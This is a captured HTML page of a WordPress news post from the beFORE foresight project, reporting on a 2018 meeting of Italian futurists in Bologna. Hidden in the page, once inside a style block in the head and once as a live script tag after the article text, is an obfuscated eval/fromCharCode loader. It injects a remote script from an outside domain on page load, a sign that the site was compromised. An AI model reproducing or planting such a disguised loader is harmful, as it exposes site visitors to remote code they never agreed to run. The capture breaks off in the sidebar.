

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://futureoriented.eu/before-attends-the-second-meeting-of-italian-futurists/
body_size: 37316
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://futureoriented.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://futureoriented.eu';var et_post_id='206445';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>beFORE attends the second meeting of Italian futurists | BeFore</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BeFore &raquo; Feed" href="http://futureoriented.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeFore &raquo; Comments Feed" href="http://futureoriented.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeFore &raquo; beFORE attends the second meeting of Italian futurists Comments Feed" href="http://futureoriented.eu/before-attends-the-second-meeting-of-italian-futurists/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/futureoriented.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi Child v.1.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://futureoriented.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='http://futureoriented.eu/wp-includes/css/dist/components/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='http://futureoriented.eu/wp-includes/css/dist/nux/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='http://futureoriented.eu/wp-includes/css/dist/editor/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css'  href='http://futureoriented.eu/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-blocks-css'  href='http://futureoriented.eu/wp-content/plugins/sfwd-lms/includes/gutenberg/lib/../assets/css/blocks.style.css?ver=1553697633' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-gutenberg-blocks-css'  href='http://futureoriented.eu/wp-content/plugins/uncanny-learndash-toolkit/src/blocks/dist/blocks.style.build.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_style-css'  href='//futureoriented.eu/wp-content/plugins/sfwd-lms/assets/css/style.min.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='sfwd_front_css-css'  href='//futureoriented.eu/wp-content/plugins/sfwd-lms/assets/css/front.min.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_pager_css-css'  href='//futureoriented.eu/wp-content/plugins/sfwd-lms/templates/learndash_pager.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_template_style_css-css'  href='//futureoriented.eu/wp-content/plugins/sfwd-lms/templates/learndash_template_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css'  href='//futureoriented.eu/wp-content/plugins/sfwd-lms/templates/learndash_quiz_front.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ldx-design-upgrade-learndash-css'  href='http://futureoriented.eu/wp-content/plugins/design-upgrade-learndash/assets/css/learndash.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='divi-learndash-kit-css'  href='http://futureoriented.eu/wp-content/plugins/divi-learndash-kit/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_course_grid_bootstrap-css'  href='http://futureoriented.eu/wp-content/plugins/learndash-course-grid/assets/css/bootstrap.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_course_grid_css-css'  href='http://futureoriented.eu/wp-content/plugins/learndash-course-grid/assets/css/style.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css'  href='//futureoriented.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://futureoriented.eu/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css'  href='http://futureoriented.eu/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpachievements-style-css'  href='http://futureoriented.eu/wp-content/plugins/wpachievements/css/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpachievements-fb-sharing-style-css'  href='http://futureoriented.eu/wp-content/plugins/wpachievements/social/facebook/css/wpachievements_fb_sharing.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpachievements-twr-sharing-style-css'  href='http://futureoriented.eu/wp-content/plugins/wpachievements/social/twitter/css/wpachievements_twr_sharing.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpachievements-notify-style-css'  href='http://futureoriented.eu/wp-content/plugins/wpachievements/popup/css/MetroNotificationStyle.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css'  href='http://futureoriented.eu/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://futureoriented.eu/wp-content/themes/divi-child/style.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='http://futureoriented.eu/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.min.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://futureoriented.eu/wp-includes/css/dashicons.min.css?ver=5.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://futureoriented.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://futureoriented.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://futureoriented.eu/wp-content/plugins/sfwd-lms/includes/gutenberg/lib/../assets/js/frontend.blocks.js?ver=1553697633'></script>
<script type='text/javascript' src='http://futureoriented.eu/wp-content/plugins/divi-learndash-kit/script.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://futureoriented.eu/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='http://futureoriented.eu/wp-content/plugins/wpachievements/popup/js/MetroNotification.php?ver=5.1.1'></script>
<script type='text/javascript' src='http://futureoriented.eu/wp-content/plugins/wpachievements/js/script.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://futureoriented.eu/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0'></script>
<link rel='https://api.w.org/' href='http://futureoriented.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://futureoriented.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://futureoriented.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How was beFORE financed?' href='http://futureoriented.eu/how-was-before-financed/' />
<link rel='next' title='Antitrendbook – The future starts, where trends end' href='http://futureoriented.eu/antitrendbook-the-future-starts-where-trends-end/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel="canonical" href="http://futureoriented.eu/before-attends-the-second-meeting-of-italian-futurists/" />
<link rel='shortlink' href='http://futureoriented.eu/?p=206445' />
<link rel="alternate" type="application/json+oembed" href="http://futureoriented.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffutureoriented.eu%2Fbefore-attends-the-second-meeting-of-italian-futurists%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://futureoriented.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffutureoriented.eu%2Fbefore-attends-the-second-meeting-of-italian-futurists%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script>
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');

    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>

<style id="et-core-unified-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#a62122!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#a62122}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#a62122}.footer-widget h4{color:#a62122}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#a62122}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#a62122}a{color:#a62122}#top-header,#et-secondary-nav li ul{background-color:#a62122}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#a62122}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#a62122}.footer-widget li:before{border-color:#a62122}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#a62122}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#a62122!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.blurb_transparent.et_pb_blurb.et_pb_blurb:hover{background-color:rgba(0,0,0,0.4);transform:translateY(-4px)}.bottom-animated.et-animated{opacity:1;-webkit-animation:fadeBottom .7s 1 cubic-bezier(0.43,0,.53,.94);-moz-animation:fadeBottom .7s 1 cubic-bezier(0.43,0,.53,.94);-o-animation:fadeBottom .7s 1 cubic-bezier(0.43,0,.53,.94);animation:fadeBottom .7s 1 cubic-bezier(0.43,0,.53,.94)}.wpProQuiz_button{color:#fff!important;background-color:#d9534f!important;border-color:#b52b27;display:inline-block;padding:8px 16px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:2px;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:0 0;text-shadow:none;filter:none;height:auto;width:auto}#learndash_mark_complete_button{color:#fff!important;background-color:#d9534f!important;border-color:#b52b27;display:inline-block;padding:8px 16px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:2px;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:0 0;text-shadow:none;filter:none;height:auto;width:auto}.custom_icons li:nth-child(1) .icon:before{content:"";background:url(//before.4cf.pl/wp-content/uploads/2017/11/rg.png) no-repeat;background-size:30px 30px;margin-top:10px}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));</style></head>
<body class="post-template-default single single-post postid-206445 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://futureoriented.eu/">
						<img src="http://futureoriented.eu/wp-content/uploads/2017/10/beFORE-logo_H100.png" alt="BeFore" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-24721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24721"><a href="http://futureoriented.eu/">Home</a></li>
<li id="menu-item-205010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205010"><a href="http://futureoriented.eu/about-us/">About</a></li>
<li id="menu-item-205097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205097"><a href="http://futureoriented.eu/e-learning/">E-Learning</a></li>
<li id="menu-item-24723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24723"><a href="http://futureoriented.eu/blog/">News</a></li>
<li id="menu-item-206455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206455"><a href="http://futureoriented.eu/downloads/">Downloads</a></li>
<li id="menu-item-205042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-205042"><a href="http://futureoriented.eu#contact">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://futureoriented.eu/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-206445" class="et_pb_post post-206445 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">beFORE attends the second meeting of Italian futurists</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="http://futureoriented.eu/author/4cf_before/" title="Posts by " rel="author"></a></span> | <span class="published">Jun 22, 2018</span> | <a href="http://futureoriented.eu/category/news/" rel="category tag">News</a> | <span class="comments-number"><a href="http://futureoriented.eu/before-attends-the-second-meeting-of-italian-futurists/#respond">0 comments</a></span></p><img src="http://futureoriented.eu/wp-content/uploads/2018/06/futuristi.jpg" alt='beFORE attends the second meeting of Italian futurists' width='1080' height='675' />
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
			<div class="et_builder_inner_content et_pb_gutters3">
				<div class="et_pb_section et_pb_section_0 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>On 16-17 April 2018 the second meeting of Italian Futurists was held in Bologna, at the headquarters of Consiglio Nazionale delle Ricerche (Italian National Council of Research, CNR) and was organised by CNR, University of Bologna, University of Parma, Italian Institute for the Future and the Italian branch of Millennium Project.</p>
<p>Erre Quadro, as member and representative of beFORE Project, took part at the meeting in order to contribute to the creation of a consortium of people oriented to Future Studies also in Italy, and to promote awareness and knowledge on the topic of technology foresight among the participants which were not already professionals of the field.</p>
<p>The meeting involved lecturers among managers of public administrations and private companies, university professors, experts of technology and journalists of the main Italian business newspapers as well as participants from the whole country.</p>
<p>The main subject of the meeting was the future of labour market in its different aspects (market trends, change in manufacturing processes, relation between work and personal identity, work and learning etc.). Other topics involved foresight in human and social sciences, in technology, in literature, arts and design through the analysis of actual tendencies and the profiling of different future scenarios. One interesting consideration for our project is that connecting future studies to the issues of the label market attracts attention also from stakeholders which are usually not interested or aware of the importance of future oriented thinking.</p>
<p>The workshop ended with the purpose of starting within the year the society of Italian futurists.</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_cta_0 et_pb_promo et_pb_bg_layout_light  et_pb_text_align_center et_pb_no_bg">
				
				
				<div class="et_pb_promo_description">
					
					
				</div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="http://futureoriented.eu/blog/">Back to News</a></div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

			</div>
			
		</div>					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
				<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
											<li>
